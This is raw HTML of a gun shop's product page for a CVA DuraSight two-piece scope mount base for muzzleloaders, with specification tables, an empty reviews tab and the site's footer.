				<div class="elementor-element elementor-element-4e4d5415 elementor-add-to-cart--align-left ob-has-background-overlay elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="4e4d5415" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-add-to-cart elementor-product-simple">
			<p class="stock out-of-stock">Out of stock</p>
		</div>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-1988e775 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1988e775" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5a234d69" data-id="5a234d69" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7fb3e065 ob-has-background-overlay elementor-widget elementor-widget-woocommerce-product-data-tabs" data-id="7fb3e065" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="woocommerce-product-data-tabs.default">
				<div class="elementor-widget-container">
					
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
							<li role="presentation" class="pwb_tab_tab" id="tab-title-pwb_tab">
					<a href="#tab-pwb_tab" role="tab" aria-controls="tab-pwb_tab">
						Brand					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<div class="ss_description">
<h2 class="ss_title">CVA DS100B SCOPE BASE INLINES BLK</h2>
<p class="ss_description">CVA DuraSight Scope Mount base are machined from aircraft grade aluminum to provide the necessary strength and recoil resistance.</p>
<table class="table table-bordered  table-striped">
<tr>
<td>SKU</td>
<td>16601</td>
</tr>
<tr>
<td>Type</td>
<td>Accessory</td>
</tr>
<tr>
<td>Brand</td>
<td>CVA</td>
</tr>
<tr>
<td>Category</td>
<td>OPTICS ACCESSORIES / BASES</td>
</tr>
<tr>
<td>UPC</td>
<td>043125501007</td>
</tr>
<tr>
<td>Model number</td>
<td>DuraSight</td>
</tr>
<tr>
<td>Purpose</td>
<td>Hold Scope</td>
</tr>
<tr>
<td>Series</td>
<td>Z-2</td>
</tr>
<tr>
<td>Weight</td>
<td>0.17</td>
</tr>
<tr>
<td>Length</td>
<td>6.90</td>
</tr>
<tr>
<td>Height</td>
<td>1.00</td>
</tr>
<tr>
<td>Width</td>
<td>2.70</td>
</tr>
<tr>
<td></td>
<td></td>
</tr>
<tr>
<td colspan="2" align="center" style="text-align:center;font-weight:bold">Attributes</td>
</tr>
<tr>
<td>Type</td>
<td>Scope Mount</td>
</tr>
<tr>
<td>Model</td>
<td>DuraSight</td>
</tr>
<tr>
<td>Style</td>
<td>2-Piece</td>
</tr>
<tr>
<td>Finish</td>
<td>Black Matte</td>
</tr>
<tr>
<td>Material</td>
<td>Aluminum</td>
</tr>
<tr>
<td>Pieces</td>
<td>2</td>
</tr>
<tr>
<td>Gun Type</td>
<td>Muzzleloader</td>
</tr>
<tr>
<td>Rings Included</td>
<td>No</td>
</tr>
</table>
</div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">0.00 lbs</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_type">
			<th class="woocommerce-product-attributes-item__label" scope="row">Type</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://gretasguns.com/type/scope-mount/" rel="tag">Scope Mount</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_model">
			<th class="woocommerce-product-attributes-item__label" scope="row">Model</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://gretasguns.com/model/durasight/" rel="tag">DuraSight</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_style">
			<th class="woocommerce-product-attributes-item__label" scope="row">Style</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://gretasguns.com/style/2-piece/" rel="tag">2 Piece</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_finish">
			<th class="woocommerce-product-attributes-item__label" scope="row">Finish</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://gretasguns.com/finish/black-matte/" rel="tag">Black Matte</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_material">
			<th class="woocommerce-product-attributes-item__label" scope="row">Material</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://gretasguns.com/material/aluminum/" rel="tag">Aluminum</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_pieces">
			<th class="woocommerce-product-attributes-item__label" scope="row">Pieces</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://gretasguns.com/pieces/2/" rel="tag">2</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_gun-type">
			<th class="woocommerce-product-attributes-item__label" scope="row">Gun Type</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://gretasguns.com/gun-type/muzzleloader/" rel="tag">Muzzleloader</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_rings-included">
			<th class="woocommerce-product-attributes-item__label" scope="row">Rings Included</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://gretasguns.com/rings-included/no/" rel="tag">No</a></p>
</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--pwb_tab panel entry-content wc-tab" id="tab-pwb_tab" role="tabpanel" aria-labelledby="tab-title-pwb_tab">
				
		<h2>Brand</h2>
									<div id="tab-pwb_tab-content">
					<h3>CVA</h3>
																</div>
											</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<p class="woocommerce-verification-required">Only logged in customers who have purchased this product may leave a review.</p>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="39" class="elementor elementor-39 elementor-location-footer" data-elementor-post-type="elementor_library">
					<footer class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-e8be864 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e8be864" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b3e622b" data-id="b3e622b" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-34986c0 ob-has-background-overlay elementor-widget elementor-widget-image" data-id="34986c0" data-element_type="widget" data-settings="{&quot;_ob_photomorph_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="300" height="85" src="https://gretasguns.com/wp-content/uploads/2024/12/Gretas-Guns-Simi-Valley-White-Logo-300x85.webp" class="attachment-medium size-medium wp-image-169773" alt="" srcset="https://gretasguns.com/wp-content/uploads/2024/12/Gretas-Guns-Simi-Valley-White-Logo-300x85.webp 300w, https://gretasguns.com/wp-content/uploads/2024/12/Gretas-Guns-Simi-Valley-White-Logo-150x42.webp 150w, https://gretasguns.com/wp-content/uploads/2024/12/Gretas-Guns-Simi-Valley-White-Logo-64x18.webp 64w, https://gretasguns.com/wp-content/uploads/2024/12/Gretas-Guns-Simi-Valley-White-Logo.webp 512w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
				<div class="elementor-element elementor-element-30e0cca9 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-text-editor" data-id="30e0cca9" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_postman_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="white-space: pre-wrap;"><strong>Address:</strong> 4228 E Los Angeles Ave,<br />Simi Valley, CA 93063</span></p><p><strong>07 FFL Dealer/Manufacturer Type II SOT</strong></p><p><span style="white-space: pre-wrap;"><strong>Phone:</strong> (805) 520-4867<br /><strong>E</strong><b>mail:</b> info@gretasguns.com</span><span style="white-space: pre-wrap;"><br /></span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-4bf44e75 elementor-shape-square e-grid-align-mobile-center elementor-grid-0 ob-has-background-overlay elementor-widget elementor-widget-social-icons" data-id="4bf44e75" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-3d4d16f" href="https://www.facebook.com/gretas.guns.sv" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-b9433ea" href="https://www.instagram.com/gretasgunsoriginalpage/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-19e04ed" href="https://www.youtube.com/@GRETASGUNS" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7e8fa462" data-id="7e8fa462" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-45a53459 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="45a53459" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Navigation</h4>				</div>
				</div>
				<section class="ob-is-breaking-bad ob-bb-inner elementor-section elementor-inner-section elementor-element elementor-element-1f69acd7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1f69acd7" data-element_type="section" data-settings="{&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-bdd810c" data-id="bdd810c" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e8f117e elementor-nav-menu--dropdown-none elementor-nav-menu__align-start ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="e8f117e" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-e8f117e" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1206"><a rel="privacy-policy" href="https://gretasguns.com/privacy-policy/" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1207"><a href="https://gretasguns.com/return-policy/" class="elementor-item">Return Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1208"><a href="https://gretasguns.com/shipping-policy/" class="elementor-item">Shipping Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1209"><a href="https://gretasguns.com/terms-and-conditions/" class="elementor-item">Terms and Conditions</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-e8f117e" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1206"><a rel="privacy-policy" href="https://gretasguns.com/privacy-policy/" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1207"><a href="https://gretasguns.com/return-policy/" class="elementor-item" tabindex="-1">Return Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1208"><a href="https://gretasguns.com/shipping-policy/" class="elementor-item" tabindex="-1">Shipping Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1209"><a href="https://gretasguns.com/terms-and-conditions/" class="elementor-item" tabindex="-1">Terms and Conditions</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-30d6147e" data-id="30d6147e" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6c2084b elementor-nav-menu--dropdown-none elementor-nav-menu__align-start ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="6c2084b" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-6c2084b" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a href="https://gretasguns.com/frequently-asked-questions-faq/" class="elementor-item">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://gretasguns.com/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://gretasguns.com/contact/" class="elementor-item">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1261"><a href="https://gretasguns.com/how-to-purchase-firearms-online/" class="elementor-item">How To Purchase Firearms Online</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-6c2084b" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a href="https://gretasguns.com/frequently-asked-questions-faq/" class="elementor-item" tabindex="-1">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://gretasguns.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://gretasguns.com/contact/" class="elementor-item" tabindex="-1">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1261"><a href="https://gretasguns.com/how-to-purchase-firearms-online/" class="elementor-item" tabindex="-1">How To Purchase Firearms Online</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-676bfb26" data-id="676bfb26" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2041d2d8 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="2041d2d8" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Sign Up For Exclusive Offers!</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-374a9b84 elementor-button-align-stretch ob-has-background-overlay elementor-widget elementor-widget-form" data-id="374a9b84" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="39"/>
			<input type="hidden" name="form_id" value="374a9b84"/>
			<input type="hidden" name="referer_title" value="WIN X708 7MM08 140PP 20/10" />

							<input type="hidden" name="queried_id" value="121222"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Name							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Your Name">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Your Email" required="required">
											</div>
								<div class="elementor-field-type-text">
					<input size="1" type="text" name="form_fields[field_2424820]" id="form-field-field_2424820" class="elementor-field elementor-size-sm " style="display:none !important;">				</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_c9becef elementor-col-100 recaptcha_v3-inline">
					<div class="elementor-field" id="form-field-field_c9becef"><div class="elementor-g-recaptcha" data-sitekey="6Ldy0rUqAAAAAIexpsuCdVm4R-lSV9V5pB43C2V2" data-type="v3" data-action="Form" data-badge="inline" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Subscribe</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-ec34e7d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ec34e7d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-fbe4174" data-id="fbe4174" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-20f8216d elementor-align-start elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width ob-has-background-overlay elementor-widget elementor-widget-icon-list" data-id="20f8216d" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.gretasguns.com/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-copyright"></i>						</span>
										<span class="elementor-icon-list-text">Gretas Guns 2023. All Rights Reserved</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-721394c" data-id="721394c" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4457d5c elementor-align-end elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width ob-has-background-overlay elementor-widget elementor-widget-icon-list" data-id="4457d5c" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.socialswarmmarketing.com" rel="nofollow">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="385" height="321" viewBox="0 0 385 321" fill="none"><path d="M210.65 3.36296C204.72 1.65296 198.55 1.37295 192.37 0.342954C204.77 -0.527046 217.46 0.21296 229.88 3.08296C266.68 12.063 294.86 35.483 311.38 65.303L298.01 73.003C285.2 45.153 261.65 21.373 228.22 8.51295C226.81 7.97295 218.68 5.39295 217.38 4.90295C215.79 4.47295 212.24 3.77295 210.65 3.37295V3.36296Z" fill="white"></path><path d="M150.81 240.723V254.813C135.57 249.443 121.02 241.083 107.95 229.573C91.63 215.043 79.26 196.333 72.2 175.843L78.36 172.293C86.98 190.523 99.76 206.613 116.41 219.273C125.41 226.053 135.26 231.443 145.59 235.413C145.62 235.413 145.64 235.443 145.67 235.443V240.733H150.81V240.723Z" fill="white"></path><path d="M318.26 179.073C316.65 183.113 314.81 187.103 312.74 191.063C295.27 224.073 266.22 246.423 233.64 256.373V240.723H237.81V233.873C238.4 233.613 238.99 233.363 239.55 233.103C242.13 231.923 244.66 230.673 247.17 229.293C273.56 214.303 291.28 192.883 300.85 169.023L318.26 179.073Z" fill="white"></path><path d="M145.18 203.163V213.573C122.73 203.473 106.41 185.823 97.26 165.033L122.7 179.733C128.66 188.653 136.2 196.633 145.18 203.153V203.163Z" fill="white"></path><path d="M280.69 83.023L273.66 87.063C267.11 76.043 258.42 66.323 248.11 58.783C242.94 54.973 237.45 51.803 231.69 49.273C231.59 49.223 231.51 49.193 231.41 49.143C231.82 47.783 231.84 46.383 231.46 45.003C230.92 43.013 229.67 41.343 227.88 40.323C226.12 39.303 224.04 39.043 222.08 39.553C220.09 40.093 218.42 41.373 217.4 